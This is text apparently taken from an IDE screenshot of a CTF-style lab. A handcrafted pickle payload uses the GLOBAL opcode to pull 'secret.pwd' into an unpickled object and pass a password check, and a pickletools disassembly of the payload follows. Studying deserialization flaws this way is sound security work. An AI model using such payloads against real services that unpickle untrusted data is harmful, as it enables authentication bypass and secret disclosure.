 main.py × test.py secret.py copyreg.py pickle.py
1 import pickle
2 import pickletools
3 import secret
4
1 个用法
5 class Target:
6     def __init__(self):
7         obj = pickle.loads(b'ccopy_reg\n_reconstructor\n(c__main__\nTarget\nc__builtin__\nobject\nNtR(dVpwd\ncsecret\npwd\nsb.')
8         if obj.pwd == secret.pwd:
9             print("Hello, admin!")
10         else:
11             print("No")
12
13
14 test = Target()
15
16 pickletools.dis(b'ccopy_reg\n_reconstructor\n(c__main__\nTarget\nc__builtin__\nobject\nNtR(dVpwd\ncsecret\npwd\nsb.')
17
运行 main ×
C:\Python\Python311\python.exe C:\Users\lewiserii\Desktop\test\main.py
Hello, admin!
    0: c    GLOBAL     'copy_reg _reconstructor'
   25: (    MARK
   26: c        GLOBAL     '__main__ Target'
   43: c        GLOBAL     '__builtin__ object'
   63: N        NONE
   64: t        TUPLE      (MARK at 25)
   65: R    REDUCE
   66: (    MARK
   67: d        DICT       (MARK at 66)
   68: V    UNICODE    'pwd'
   73: c    GLOBAL     'secret pwd'
   85: s    SETITEM
   86: b    BUILD
   87: .    STOP
highest protocol among opcodes = 0